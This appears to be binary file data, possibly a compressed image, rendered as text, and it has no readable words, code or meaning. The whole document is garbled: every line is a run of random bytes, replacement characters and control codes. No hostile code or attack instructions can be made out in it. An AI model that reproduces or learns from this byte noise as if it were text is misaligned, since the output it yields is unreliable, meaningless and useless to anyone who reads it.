U�p�;3p3��kL#�w!�D�la3���<phC)x� Z��hP������K�6NȪ!ā��`�h�	�E�Pk0$2�	�bbT"��&��"�@F�L��,� C-�I� <	XY����q�������6<��M0�AR�8o�Wقؠ��͏V`@� � ��n���4q��}=�7�C��nY_����%xp!��P���:��O�1 �ޠ�@��h��+�b�:� PH�A;�� �@CP���J��	2q��` ���E@B:�#K3�f�4$��,�����j�ZeX�l�����&��Zh�j�+p!bQ��p4.��l��C��*�@�<B	Ax�V}u��F,L6l��+���!0ƬAR �;�!���] � 	e�@2�bY�58�q X 8����C�*Rd%�M$����A-�F-�r��"dǛ\ @�W�.�3ZD*�����Y�ʛ���2 ���t�'l�/h���@�4�!~��XX�0���]1��~�Qu�����:���Ӭi��{L$��Ws;��1[6��`\����+@�.Ajx���E�C�>�K�%�4{�����Cp�����,��D"���w����Nw$� �FG�Jp�N=i��it	��5:���\�	����~
��:P��Cp�t��)��}P ]�dp��m�!�|p������-�@B?�@��c��OĎ�F�<��S�P�p����)g*D�+l���@��`��Ҭ�tugV
����K	G��^M���G���!�XЃ �����s�����",������O�	G/PA�%��\w��) ��EʰC5q�}�������(
%�A ���7�р�Y9�8[P��\�yM�i06��Q���A0Q5)@}��3�ƙ����Utp�c'����Vy�}�[,�t@�<�����φD����\����F ��Z���9A8Q�x�A��<��|�B� ��@���A�������8�C(܁qՌ����Tu�@���δ��UDYV���Ѡ�� �A1�P�CR8Q���ɵ~X�
 	�!��Q�V�E�� ��t@����ExB՜�aU�h��ڰ�_� R�8;��B"�!�4�b��L�h@h n��������!��}y�8��` 	%A��`�3��t�C3T r�8%�
zG�,UDBP��X����� �4`;\���@�!bp���lA��\]b,�V���A!��B��HUx�2&�e#4V�Qa	�
T�LC;��!�#�@ �.��3�؀�-�E���0ƊD�F�� !���� 
,�t@���� ���u����@�&��I�� ���Mn�\�\���Tp�������do̘̬55�w}�rA,�!�`��%Lb��H��@�m�A��6���ѓ(��W�����T�D ���BH'_TA�mp�h�ɝ\�� ,@� ��%#΀#! �C0\�����8A8����$AH�IDJ A���p�*�` bU��Gn�U�
(@ ��%�dLCP�*`H�U��0B�9�]P�b���'�B,���|( d���FhA�Q��� xM|ሾ��4&�P�3��<�&�r��L���p����8< B�Sէ#���QB����XE
�,p (W�G��R d��V��$D ����@m��8�(;�7��_��k���&4A�$��.Ͱ��
�	DW|@Y���� @��A�A��TA�O"�1}���#8̀��:�v=B!4YAe�و{H��e�(�k�A���-����!�����(�d��Dc�`'�A�
r� ��&Vp&M	���4AʐxU��4��1�; ��A�aY!���)��a��\���8L�)N)8@} ��G0A��Tk�ŏ����e!��B\���ׄ��� �V��{:;��ɵS�A4Ӌ�@�d���?� ���@��cJ �	tQy�U��6J~D�*P	.�N�0��`�.`�X��XA*�����&5qAȨ8��H�@V���� ��@����D��G��d�d�#�6��
p��P �PX,l ��?a��hBP�w�\�p����|��ЛX��#
h�3�8k�E"�-��C�R�z�J� �9���E$�!�D�g��i��$��h�D7�� <$�#A�9`�,k$�8A|lM|�����
4+����@,P�N!:�09�/�H��.;<�9���`A���2^]�� h�HQȥ+�b���0��p�1�����0b˵@ �R0d��N��^L������8@�"D��t��* ќ�&���/,E�B)��}̀e�I� :�������.4�p���3�6D�4�0�T�6�BB��#;����P �Y"@�
�;�5~B!�U�"���L|A��@wU��x.�!қ�L�*�7�Gt^� p  �Ed�<���Ƭ�|��A�]���x��L� .Y@~�W�*|E�+��8������A�$-�@T��j�_����" ���@!|�)� 0�!;��(�6�C"oC �$c�`|C*���;���A��M�@��$�p��ڀx���ܫ�g�t�,�}q��B@�fK��G`�����>T�Jd��8�I�����'�f� ��)��R��W��.��U��l� ����5�:�[���f�R��#�����!�,P ͞�_��P̛���M�%���9"��x��� x�'�@�E���.�2b�
|A̜)#����A�xJʍ�tT`̀,�m�RP�uL�!�h�C�(A(���A�$��X��UJX@D��nU5��Z�0� w31�O2_������
��
�I�6�3��/<<B=�o����1�����V ��|�q�ZkA�4
�Y�Ƭ8�Xb�yf�� ��C:�8�� ŋ\a�����F��uT����>���F��v��w<OW��G"���҂M�A���*�R��Đʫ����h�]��G��*w��w'��x[���4J틈j�P�D�H�(��%���ȥ����T���;���e�	N��I������/����+D
W��P�n�� �!b�(�UWET+HLE%��,� `�9k.��r��j0_��&�(����!%UX��y��%�z��]�Nخn��%������8s"pA���,jk8�H�r 1��g�'4�^�!�1��<I��d�dCCF�A������A�4���A�A��W��� �$�e*�Uĉ)$ ���XZ�}��(�8�Lbd���x�#� `
��9����`�G ȹ�(�J�<�D*�i�~<�@,� ��e� �Fsc�8@||ֱ@�3P�h�� ^P �v=�f�)�#:�8C,�@� su�;��*?�@�<A���AhG��q�L��|V �V����������  A 4Eo�r���,��Ш�cOb���\~�:h�Bt�J���h�[{>�@!��xvs�s[����� ��������4J�gף�"����9��DAt8� ���A������\�X���s�p�~���$ ���)W�H�^�S�@$�3�$���Jp�6�@� 
(4(D��o�UTvnڴo�2��!�a� �j�Tn��3ؔ��EK;lXib���j8Y��*:��9"��K[�8*�E�Zt(ѡ�"���$�Alj3&��2	�(I�fMEP3����͚!q��p��L�.�x� ~�v$��!"��{p;;�$��#��ԝK�P��
D�ZC�3\�Ъ����eT�;x�~od��!v�0��M3꼌)s 0)` @]*���Q�HM�'����A���#D̈?�͑� ���x�S�(ˬf$����z#	 �a�?�x�	)	*^�"�'^�H� T,��3�pA�BZ��p
�A�ߦy���&P)�:8�vB�	����&[�!B����`M�Zk�#
��s0��u�yF#4c�09���8$:'����Jv0��TR�L�9��O%Ԡ���#�D��),m��#�!q ���Ø���3��"c�1F�eXx#7�(5E%�P"�'�H�R$r�k�� ,�DM� dq����d��e�!��j �.�8��idKh��K�qc�6v�r�iD�v�g��b�H�A<�(�%�X��5R(��0��	=d�j ���ҡ��8��Aa)�	�J���"��bUW�x".�5/r�#VKA[C �0��آ�"�Y�_� �/K��v'LȈs�,�@��~��� ���!(��a���܇�M��A8�"*L0Ys;6  "2�u	<�Hr��^� m�s�8B�@$^���Dx@q�ie�
��|@�20
\fQ	p�B�f^X� t�뮛uգ<D���"TiY�i.����Q2.��\�|T\I�8E��&��u���&ئ�5*o{at�U@_{�9��/"���f�� �H@�hÀ(�#��Ȁ�hNC��������@PD���d -��:�@��C^�&�(:d� ����8C�w!��Q�SCz�=e� J���0MV�!�
���@z�Bv���	Y�RAk�i_a�n<���I_�ƾ��~�A�7z��12���q�aWh��`��7���5�j�ؠ�<�A���G�P
�A
��J��ޒ���!:l�%(� ^`<W���i���<fDY�C�x�\s�+BXT�/jM���4������u�&H0�h�w��
T�IJ��[ 8 刄�ȗ��A�s�a��HE��3�%�@�h6L8�e�C>b��̓5�B����,\hx�CR�� Hw:���� o��)��'���	�fbr� �̬U4x����($�@{P(@��A"�О��'��,JZ81
�@he"&O�M(<j�_�l���[0��� 8�hR.�3�@rH�tـv;�wdb�%� �U�  ��.�[@��5������Pq�P�O�� ��_1�}��
N��!Ġ�f�T�J
� LxѰT��%�w
bѲ�$�QO�(�
<�k�D��?@5	~	�����O��:�.E	��A|0`�P:����:��i�@	x(DԠf`ND	�`@��4�qlm� ��`G��\�+d��DdQ\��"'�}xB���((�-O���K�>�A	HP��=�aQ�0�6b�5p3{i�f��*��@
y`_�L
`�:L萇�!	�h����8��晟(��b�y����:�/�Y�xz�u��V���&xΟM����3��Ɖ>�W}��Fٹщ��Y��&D!�|��3����/ʁb��C�bht���\�#(T�&�q�߭J�4����
�3T� �336� ��c�朄�n�п:�Sa=�#��;(�'��?�Yi�3"q��3��h����p�	���8��t�A��7�AY��]f�|���-�<���@�� oz�O�����%�(�)BB z��e�EBs �0A��5}�S`�I7�|��!�؃� �)fix�� �= �V��Pq����h�����{�~8��!D�����F0�"���I����?�%	RX"2!�=h]
:��Ou?�E	�X����SBa��H���~0�<�M3LIP�߈7�:iY�s=%��,�VC"T����y�I^���d� }�5��	kPD�q�������`�k_;�j ��Ņ3��� �1�6�A����0�S� Oa��Ơ�-L�	��o �!��`������
&�  ��p
b��H����� �������JO@��	�
��� �rp���lܲ���)i^@D��w$x��r V��e��WBD�Na͢���O�����������0D"��@��L@ �o@�`�P�P۠*D t �� ���N ���q�oQ���.ݡ2A���
^ ~,�@�.1�H�
���P�g-i\ �^��x$���� 
���y���2���IO 4P h������/�
��	� {�����	� ���H����(2�`Ь��u�9�1 �������&@�j0��aԠr@�������NmQ�T����g�NŊ&{n��A6Qi�4�
Ġ�@�^�,�� '�Q��QC� ��
����!�`�p��`���Kid`VVM���$P �`��)�2)A�O)�� ��ߤ�&-���2���"1��)�݁"'��χ���d���)���OE�R1�ʚ���3��+s00Ǡڀ	��H@ ,a2�ޡ���2��	��	��I�3�� !�N�� 8R��О �`V��!ڠ~`~����~ 8ws7���`7ys7�/�>����@�KN2P��9�3��+��n� �b��)
� Ahf�a.	�E�(�)	!� в��`2!���aB� *�{Q(`����O���`K.�HZ!�K���
"���B ����n4�	� ����@�ށ���� ~)b��~��|�G��X��˜�	�@?k������4�z���� 33���|A��4�N�|H�-Ԣ�@y����΀	B�G L}��� B���׾�
̀ B�v0�&�Ү)2'�ZAS�1$+�S3N�H�B�G�Q 0@2a��!!F jtE�� G�u|��I�!���!W�a�z� ���x�G��`��� L����q�a8�$�Z���x� 	(�(�@��	�2!Yy0Ċ�H�4|�P�! �°��P��� 5�� ޡ�`�mR�*��
�!B�ڠ2G5��4Vu�!F�#FGn�VM�X�SPYSf f��Hi�G}�e��
�@�&V�:t#[��N7�u� Ou`�|Շr�	� ��)������rA�aȈF皦�����P�� �F�����U@����+���Y�h���ū���
�U��P�`lP��	�@��
(� �������m6C�� �N�nĠ:K�RW$G��aK�ԫ�*
��5�������!B��*�*�04C�Q�V	k�J Q�`��S��A� �`ȒE0� i�@8[-5���~�~�&1���7[�����n�vp�wS����`��(�8�7��u�5}�|&l�<�
� �P����3C��1��:�  ������,��&���2�q0�m�`� �3� �!�	� ����">F2�-�v-d ���	�(~F�PL�P�!X�nY�a�����1�ps�%i&8Sx^�R������X�/�l��n�Q�5�m��hU�:3�\�� ��Q98�9�5�!�9�8j�V`��F`�
6GHY��f��\��ʖ�.� �����y�%��m�w�!�-n!oY��(!�����1;���`B `�/#�,�����R);N����M���_P���+��i� o<�	+5�{�
�� �83H��5��1��:����~ht@V��c6E?�`��+x������0r����y��VEz���|!� �Ā���lr� ��4RǠ��y��`�o�� w�/4a��i�V����qZ���� u� �z�����ԉ�R�=q�[�|���|S���Q�"��F�ע@˜�	�Bk���Ì�� ܀��K��^���i�X�@9s��@��������K��wKyS$�rx4�a�v2�[�;�u��6�����T�r۲�����ڜ����� ~D{;�{���쀃9X#�!�`�y�%Vx�E!��,u9��RS�:Tw%�?fs��t
�F �@f�M-С�8�
�"id,<�����y�Gs#�1�z�o��� -#8o pEZL[�P� ��L��|�Y��V�?�����vP�C�HC!|� �GC�n� ���SdSW0��2S�������˼���Y��Wf_��� �(�)deb �r�)t �7x��0d�������۷A������W��ck����m�Z�zB��V�	t� 2�m�7d���uWH� ��!P��R���O RXb�a�5��!��2}g�+SX�����ӷ��@!��� pw�sҷ�!,�vX���h�2�����[��`�Ӣ$�CR0Ĝf=����@BZ#Iu@!�2-k�Y5Μ�	�<�Tx�X@�y� !ٜ�@��t�9CaZ��(�3�u��La[NH}�	�19xC����N�Q��cqzC�
�v���Q���n���9j�	��)R`n)ke����UH�g�f1j9
����wiu�
v�X X�'��������Z~!����(VX��F�26�����!8�kH�`	$�|�	���2��v9S>/K�B��n�fK���w:��8�	����c��E�@B�B>����,�M!� j�����
P7C��?��2����F���o���0�.P���Xb����@<��9xm��3t~p�7�O�3��O��fm��r`:+�� ����8�7[�77���c}ٜ��o�7K��e� �`>�"� ��eY�R���H��Tr�WX����0gN;H�hu �#�!���0?���%	#C\1Ԫ�6I���3�+W�����9��4h@�N�^���G��1$�д#���$��(I�Ǐ!Ca����)��+?^�C�I=:^Da$FL?B���fN15��3F��$a��1�I�"E8�$��Dn�!�M�#i��0�f�1c�I��BG�<@Zg�A�ɓ3/��ӪB�VW������0��Sa��j����I�#
+Vx��G�h^���D/39}�pfU�c�54��(���$��wMY4�#�4�aFL�s�������� zБC�f8��S���b�!G�M5e�L����qC@�1Ug���o�0D�z��D���h�������:d��!t���၁�n�4r	&}�JxL	�:�Lt@c ��/T�����q2]�H\b`��m�er'Y���}��ZO�	�'S�e��(n�c�Zz䑃��(	T��Cr@�i�%y��g,� ���=:�M5FQ�1�c��8��k�E:��
j�a�q�%d��$4��! 2�@,L���P�a��T�����U+v��mx뎱#N�'GF0A���H�Z2���k"���N6g����&�!���X�1a+�p�^�m�v���9�<��F8Ӈ��N�B�zZ38��@Q��E��v1����I�B�#3R��h�@���&ar�p	`�A���ʴGp��� x1r�l��xdQ�#��M{��w�`4�qiG%߭0�6/d1�xD�F�7��)����K��Rn)wyJ	-[g�P?�L�z�,�$@B�&�2$�������I��ꇛg[ �AU���X`T���D�'�86�tm���m r�n�Qs0B��3iQ/�@$T\L~I
B��VXV�Q��Mz���0��`/�F��� d���0<Ϛ��t9�� }��^�*g8c"�`B\@�"8�����8AI2V��1"|��& �~1ю�d2�@6���N�����lC+�ӈ6���(�x�r���}Ё��2'm*�;�Ab�`��6B��?� ?�F''��h����w�v|G.��	2����E�7#>�G&��dr�L�����`�`(�!p��v�+w�@2�CZ��'��Z����Fv #�#z�!c1��]|B~@��*� �>(���Q0�iJlɄ���os�H�a�(3��`�6��}L�?�Ⱦba��t��0E	�0�F:��4B
�1e�h�)�q`0**=�	�p�0$��=���� ��9@�,�@�ՐN#��!@�a���M����$#�:-����TQ�0l��\����&D!�4�HD%1ȇ	vkEG�4��#�rkt���c�D�?��u!PaJ��V�4��>^�a�hQ�CX�}$�m�J���=�a+�9��Q���B��`B!�@'� 2 dd�  ��-�OiwC� �J*Bl��1��]�H��`$��cMH��Ϊ�U9X�ɒ���\���ʻ�ۆDIv�s��?���H@����5+�L%�Թ=�"���CԩE5�!9x�K�2�l8�����%<����D�y�Vڲl�j�9Ё�!������xۂ����j�p��$A�O��r�{��ZKo���X]$�7!�L��(���ν�@:9JO�]r�r�ֵ��!
9Ȃ��l-<lΦ�����HΛ��\��|���RP��)39+_�.cmC#���u/���h� "�@�%%�0Ƙ�!0��8� X�y��0*�z�@^�&�����d����nR���k�5��@k�����V\�,�$!X�D����//��^��sS]e��	���H�mO��CT�F6��ɔ�/=e����5:A��,�m�t`ߛ��O%T����;������J{)ץv1�r��
��0�=ppr�(O8Έ$@JB�#@���	Ǔ��=q�0{�\���o�f�����m�@�
�-7%~H����+$@�
T�҇� 	�N ��� ("�(�����W�`��DB5"Ao�nς���y�.�����8�@�U���)AH�ѥ��m!� (>��� �ʌ\�;���9wr@gs��^���I�1x��I�2z������$�8��N������9x��3��#�An�����Fh~��r��(Y�{���8�1Us�����c�-�����XU���bH�*�D��zaJҝ2S�?��׺QV���Q�kj��h���P�][��g~��J��=� ݗ	I�J��@&1-P �Gp�P|�Q� f��@y v���G�E��UTUb�rAU<@�@��Q�z�`QY�I!�\t��S��L�E7�z?�rx�cLpQ�t��DA�CI�ghNgXNN>E�G�qFU��7�E�I��t�e�?Ye��/t0S�6L@��GJ`|�t$%1x�Lh��7AwH];AAMFAڵR+�n�a+��EN����_Dq İ:N�V�
���G�x�O���d��E\T�������G�E��J��q�ȉ�xG��Z��#����FpG�$IY�Em�.1j��k�J �%Ȉ�cǂ4�A��Pu���^�
\��Z�GוR~h~��? ��dIey�G�q���p����*�G��x0YL`�0A��*����J�ď*�U�Gz���G�E~�R�UB��#y�&ō��G~
!�Pk�H��v#N 0�x bgC,@S��
N�����m��-X�G��G�8*�~I槓����B$��yhE�4~H=�m�u �`+��J-PO��{�TQm9�����R���t�y~a��Dj�)C�#0Q@��"fK)��"�"�p ,821��7j2P�*H$, Sh09 ���q�Q��tH���"iKL8ð2��k���I��O��0� O�is�L}0��3�)� 3�����2����V�$�2�������0Xp��j!��"��i �4(	pQ&yOL�N� @M�3��CcG0��2�S6�J �(`W=���������LO8���ܙJ����$��%�k�;��,�@��qXB��*��	� �-�"�k`(q��k �  ,O���3Gh���2��F��%���#HO����N�"�d:i2P�VY}����}�6 �p�P�5oQyn����K6$N���H���8"
�#�!K;I=�\9���#i*Qz��	$��&
T ( � ,�c�k1o"ؠ8�#���,�7 d� Up�k��",i ,×3�:���;K���@P�	���q�n��*� �`d*ĥ�GSP�YQ�
@���� l�i�@�:��Jc�apP��h�̪q�(Fi_��J�1��2��T(��op�z��5L,+�� ��"�- ��X � ����[�7��-� d � ;`���8 �������C���I��*��5��
`��{����V�N;�T  � �^��^(Ud.H`� ���HY��0T��#��b3P��~:G �d�� 1 NP}zfe�92���qp3h �
�H �#P ��(���d�;�KL�V �[ ��� =;i��p�d
��� � d� oۻl+k+��2��@����0�`(0Z�6�@2Ki�� k[ 8� G J�N�H~�K�u  �p P��H=@���s;V�+� c�;qP��d@��� �ZL~꧲1VK�J�n [
�(�� ;� �@�i�ô n� � ӛ��+����IK��=ܻ���0��� �ϐ�o���������E� ��D� 
���d��۠� 6��;�@�Y�q0L;�vU�@u`V�EJ���S鑛�+� ����*c8���ƺ�I��N ���:�M�	��� ������Y� ��ֲl��V� �5������� ��I���׋�Q���P<�o� �@��0��[��;�W� Ӡ� |`�� ��2P ��:��P Ht�l �3`W^�E��T��n�@6{��6)��k��k�����2 ;5LYKL���3�	� ��ђj�4|�k{�1��oK��
� ���ȼ�Ӌ��<Ik�D�����P���@���`��{����5��*�� q���+q�fFպ)7�K��c��{�⑼�88�$C�o���=�C���8n`�1��� <��J�3  ��ѧ�۬� ��-03�u"�����=��i,�|�	���0؁=����3M�4��њ���-�����'-��k�׻�(|��p,M�p|��۠����4l�q �y}96j��F�O�T2`���HH0N�;5�i@���X{3Ƣl�����9�ҥ�
 `����+1����2[�l��o��+���,��0�Ӟ��ΡΫ� ��@����\��(��Pl�2� ��\��ʪ��ж֌l_Ą-�3��3��y�" �N���uC�$��+*Z_h���Xܥ
S3`6�;�"0�5���,ھ���0�ր	;���ٻY� �� ��Гֶ����.�����.�K���[�,M��� � ��}�I���n���@ �? p\ i[��1�����2�����	��x�ܾ�k-��2�YmP�6 \JIµ�Z��3�=뽟Ə
5����)N���逬�{�
���ׁ���N\� �p~�zN����������s��͉�ʨ��� K�����u�;%�" �N�U���5Kop�x�f͛���y쩘a�3��; �M뗬��
��@�H��޳��.���k���^ͻ������L����d���
���^<�`���٤���Ł]�Ҟ�����#�5��>���*X;����J�<C;�gp��IQ��p2������8�~�[�)>��ˢK��� �@�SJp��K��v�,��{����P� P�P<��9�<����� ��=�����@����(���P���
�0���H��G��� ���;=�jǯI�J �4[��@�A��A�e�/���S�g?���;�S���;�w|
�*:�;u��� �KDp�y�;�[����� � � �޼�����(kϞM��M�7�v��Q]* \���O�4v  ��&2#�&p��c�Ρ�g�Ν<�LY�q�0-<ׯ_F�v(Pp.�9e��Yq�D�$��d�c�%o�)DG%W�dє���g�D�#C����6� A^4NZ,hx�TE"f��C�E2�8"BĐ4Y�8 � ���#�01�����F�H\��X��@<��,@��gX�b����aq����p�j�*$�
S��9���"/�h��S'���5u
�� Li>���&Ls�f���?i� $�"Ҡl�!�`#Ӑ���@E��ꮏ�b�ıK�$pG��DhA2�@��s��a0� ��-�����@�(���aԈ#q
P-Z!��p�@�Q�>4XъQ�y��4@�	~���v�Q� 0�+RI	���s�q��1"5�J�T�hP�ر��G��j� #^�"��T&�@$�?�($��T�0�Y`��c��4�
�xa�!��˘����F vUEp���j��Z�A�4�0�E������#B3�@dC���(+��d�!�t�|�GI.�'"�Dx�m�䠆o�����kF��\�Q* v�Ȇ�j�I�\U�&:�X �"�����a�1"�W�AO�| p ���$��.�,��sSR�^5	l�a�:�u$�ex5b![+b�!�6�YD�U���7�f����	�G\rmA���<JG$�p��ͼA~t���0��&jp.Q�����v�"�Ъ	AW�{�D�j`�%8�h��
��� ���T`�BT�P2E�HC>�H�fG�5U�"�
Y�0�
L�+/wP@��D ��b3q�!��ωcߘ��W��,��X{�}){��F��Ƞ 8�Ao�� v<�y8���
h@5� ����m�nM��� �+hL��ID$�8���9���xd$ M`v`k��#�pK�p�n�tMHI�p�a�2� ^����f8hV�f`4��zUpB� 5��H�<��F|�i��T,È�i�J��6
p��x : ��n��0�q�ͥ�yBf�����6���pP��(� �PM~�}%��KF�-8�
Mp�.0 �mF���0��K����+\�H�Q�HEF��m�Id�A ��)M21j�ae��HflA��4��H ��р�4X�% L�9Ț3P�����3	X� ����@o���l�@�l���5D��y�<3	��p�fC@����(������?�!mi(��p���02�%� U��� �%9Tm�Mh�d���4�>̴�(�/xC����Q��C��E(Ѐdа"�"�8Ҹ	h�<W<K��xm������ � ��A��uxd]��i�#�@��p� �Ar��&��e(�x�(!	?`��T1��~�Q�"�0A2��!��QB`�X�.����z,� 	l�x�& �A�Ăa���C<5(���"��Xq�
W�����@
�P���rO��W�H#^�qW�h J�!�$�\�a������a��i$�!( ���92z�H�O��؀��$�^�@�P|����@Ґl��
E�B%�0�@�r����E� Ӏ��.p�7P�p��Q�W��AD3�UC����e����C�^$a�Y̋t`Q�A
�{��3!��-��a�%d`Rj�� (��CU���`�7J!L���cUv��X�4D���#����$�);��� $p���A�$L� ����*V��&<��� ]K�Ux���\��Z
�6/��e dpFIRHB�PMN3JJ(� �����#��RP�o�A���'T&Y@�W��.�f��T�V�Fd@^�q.`��"� `�X"����p)V�zX�ɤi�Y7�z.k��A۠�ܭ����aL�2 ��EDK��F �}Tb���j��(`�
f��"� �pc��
[Z]4��� ´k�%���[�D$g�t�L�K�n�@�t��q�:^Ձ5j��o��k�<I�a��$lXEP�! �k���I��i�	��Ԍ � ��F}bP�(���]@l����o8lv�]6�`�k��U�!�p�T��o��`�����;E�����$T*C�B����� J�6(�'� ��j �)a�F���K�� q��*��Ǔ�e��8Z��B�Z� �@X%Ё�
@(�I�2�󆹳��J<o�>�>���� �>J�Ŋ�!��j�W��;� �р��Q�����Z�?��� P�&(�}�/�j���1�Y��d� /��>���>�S,$Q�1& ���r%p���!X=�A XA�+���lK��)����Q��5ȁP5�$� �H�D1��2�Р�@�$��%��7X���ЁX�-���pȀ(���E���-Ux�@>P��2��ـ>g��mȆ��6�� ��2�xh� � /p1%���rc���c*�$(��s /I�@5�� ��(Қ�a���G���I �z >�-����v�I����(��X55 ���D���
l��m8 "pX��p�(���H2�@�0�\��$�/�"� �F>�2#tq>j �; 6�p$g��gX�$�Hx�3�>�F �i��k�5��m�>���(p.DP��Jǁ:Fx�w�L��7�ջ��K��2@/�IQH| �	��=HȰ8�H�7P< 5���!�����@���#G-8���2���܀	v�i /�I2 K�ŷ|*�E6�*��&� iصg1�\x:v(B��7x�P��؂�C��j��I ��:yx\�4ȭ�dS�0�(��р+��8�������G�@�~$4d0�x�~�� �Z��!�$P��P���*(y ,�l �}���3p�8� ���:���v��r� �20 �.{!ED��2p (��Ū(LF# P����*N����?�Y� )�XF+��%� U��� �-�]�$�S&�3�/�@�����c9�٣=���j����O2������b�&�h~D1�k�:�ږ}�)X`�7�8����x�����x3�Xi"FLh�@B � �(�d� ����ƃz��V�����R{��"�l��6L��ӪL�?���/nl��������Y���~��@��hS7U>�m�8������Ú�H�/��v�l����Q�Y�jЍԫ�j�.8�FQ	4���� 	j�ZsQWЂ@(X�{�tP�$ ��a3I�2�x -؂[����N\F-��ì#��'اu���c�p�7��L˨8L�	����ӎ< '!�t:��t��l��/�8��p�}��t��+�U��UG ��2G�����%p��(�2��s��g�>9&x�:�%���@���.��	�a��$[�$��h�2�
���́���E(��5�R�Y��H* � �ɬgq!9\�����O�! \��=��tYSqP��EZK0Hn���j]X	�sY�ِڃ�W؂U؇1c�" |��Q��p�E Whe����E�9#�^0���fQ�Q�0X�P��� pP��X~qK�c�<EX�&��Y�_�H���K�l@�/H���50���W��#����Y�,�
�HD�ө�����\Y����~P��P��GkR7: �-ϓ@_�؂-����	�P�m����A@��PZg��>��P��xځ�H�`�k�% 1*xK�%�x4XWC��Q"�X�6+`�xɀ��VA�V҅m�}R1!r����h��S�������B��O����DD�rQ����a���-�R�hL	α��6Ǝ���H�@��jp�ȁ�҅T�c �׋���j`�~���=h�s�j �/K���X(.���:��> �x�6I .gH 
`x������ŭ���q���zu*�Luσ"r,�̦m�ZP�ox�K>Zx 9u�ZS����K�G� (i<�ለi g�%j�
(g
8�\����?x�؇ �[���KR x����E�q�f#�P�(ڠZ�d�|��c�Z����l(��B�K`�T��q@�$��g(��[�����1�~2�@�Tp��ŻV��OxPZ��`��� �<�>0l>��{?R
�O���������L:Q�i�h�s�lpH�t�~Q!T�Z�c� P<q8�P� ��] p88m���#�����.q�#� ����ކD��n)�8��᫶��X Aۦ�P�h8���>�~ ���OyP����8Z=۠��~ p8i�1Z�Os�)n-X�0��+]V
�X rv�%(J4.��%�<n�^<c��rX�8����3����r�1�Q
��P
~p�-��!qo�����H� I�#�X(�lZ p��R�E5�>�v�A�)��a������� �y����ʕ� �ܖaH ���QЍ$;���D�Bs&@�Ȇ�{�(�Nt��j��}�>��ۃ �N2"=5���3��� 8f�<�y4�t�aG��M����� ��{�c]4�)+Kvr��(o@w����̈���8@$x�l��\ u9�.���7��"2�(x ��|h��5g�q;}I�@��J�1A�8s1V�x "
�$)�L�2��m��"���r 
��Ϣ��ۨZJ%�mmQpƨ
Q� ,��j�����^S�{ W���u�X�f��0�ƈ �hֳ=q�u�u�P��\�kR��Rm�	e��  i�����&�S=��"���$�'�}�w� $8 nI���L�w\1�8ȁ��m�$@�8?���8( 2G�Ż��~�ma5PC��gux�i�iE�n�H���d+цi��- ���� p��8ؓ ��{[�I���#%���H�Lh�X 50~ ��}!�HE`�Š����$��Y�}y25x�'4�85 ���Z�@���R7 �PC1q *��'&8����g�!�{Ɉ۶h�/��|�U��\��+֐#Y|7h��AN
�rg�����i��AGG�쀐.�۪9ӡA\�@Ά�f�H&ؘ0��"
�!6��XG�
�$ظ���(��Ȉ#E&�6!�(�FgPq��G�JDX����5:{�D�'J��Q�G��?>d�#C�"D,�f̘7h�(��w/߾~��'�Y3	˦�!c�nZ�{`G����̈Qcf#���A�#	�`T�(J�HM�m�~d��@�*�f�]m��m)en�S#"�Q�qraz�5�I~���;��%���f�$yfgQ� B����w�+�+%i���6��p,H�4dЌE֏_�4��24��<�Ղ�L�L �@Ln�q�as:�"?`��j��G/8!���q��a��L(� .���1�o%u�]9F�R:3pS�%�t؜ġ3.�'��X��q̰��g�~�DV��*�hCa�ȳ�0�5�@�B�uX��F���"-��H2Ҙ�9�(Ύ" ��z(��P��A Ni�醜�6"8�7ti�����Z�ݒ��)"�Y��S��C,�ǟ1�M�L^oR�ԹLa��3�%<��Ƞy%�*S�d�Ho(��8(�PF)M'T:���l��E']F�0W��@2�9Ѩ�R�����kr31��F��񼊴��A�T�#"��C�qSY�(h0C[h��7�@�N�?�E�%�4P���40t:1(�H��F�8b�3T;��.���N 0%'9՜MN6g�6"��N ��)ɑÏt܅�����kP�$�U�9i'��)�٧�B��͈��w�뽑�[��EbYl��s��|��}�Ct�
����p
�d��sj��	��g���)o:;� �$�x���ANp�}#̀�IH���?8��"8l� 8݋��~�4=�>�/�9��8(	M���5 �+�� �@�AL�[^����'Ш�����g�.�|iG;�  ��ik�p�<X(y�Awf�_hC�P 04�0�����qHD`@7����D%"�&���HE*Z�K\���=)Z�&���a3r��x�n�E0��-�C4����gtD����i�0��h�%��i#�H[�6�� H��t�p�HI�0���&;�I$"q���(q��S��R$����(N�g�"-��[BcVu�%/��K\��?���\��&��$3�A>�pG�IH2R��t�$+�HHx�2��%*9�I���L%(��N+�R�d4c+]Y�_����	���oG�{�4�iн(��$$C#x�BkJ2�8�(&19΋���F7j	Y
��bH�X˓�������8OpbLL���r#�6�iNo�q�4�Y�2���4  !� � ,    � �  � �	H��A����k�EH�ScƸkF��ŋ3j�ȱ�Ǐ Cjtg&b#!_��w��˗0���e�,��\�LBϟ>�*�(ѣF�"]��)ӧN���qM21�jmi��+���K��ٳhӪ]˶�۷p�J`�h>��ꅩN�˚	������+^̸��ǐ#K�L���;�J�P�O߽�	Z����X��ܡ�#��9j�P�M{��ڸo���{����N|��د�٣�O�$�LPzo�	��9��BL�9wd����R���ӫ_Ͼ�����˟O?}�J�̞�I�큡c��e���ߍWI�GބVh�f��v����g ,���Xx�5��j���N#�S�8��<�ءa��:�a�5*�+�=�N&�8��TVi���sG&b�� +$��2K��:b�a@�W���p�b0��!F�ˌq�yU�P#	�qj�<ҙI������Y�KN>5cƠr"�馜Vh #%��h>��"Q3�����ꪦ��pGN���ΞzYS-�����+,�w��+-�@�5����t+���c s<�@��/�CF8�Ԗk��ͺ]d�&�,c�6c�����[!�s��j3�� �.�l�#�&�0��.��;�����z���K'#�0��s��i#��|n%4�\3��.A�P<�;w\������6��l�:/j����t�����f�9�9_4�1:H���\L6sh�M_�Cy�H��=޽p��v�o�M��v�]��x��}��z�-8�~Nw6���;c�(P?�3 Zwm��!0�9�
�O?�|!�6������'-����z����z쪻>���Ӯ;��;�����o����+��1z�G?���KO���W����w�}�s�!��_��:�h�i����·���O���۟?��Ͽ���k��
��"�(_�Ч5PN�s�'(�
R��� 7��r��!��w����n�3�n=TO�3C豧���wC갇@���i�C"ш?��Ƨ�+�B��(�֍P�X�����-z��YD� �1�BfІ<NAJ0�6|��H�9��w`��G=�Q�}��G
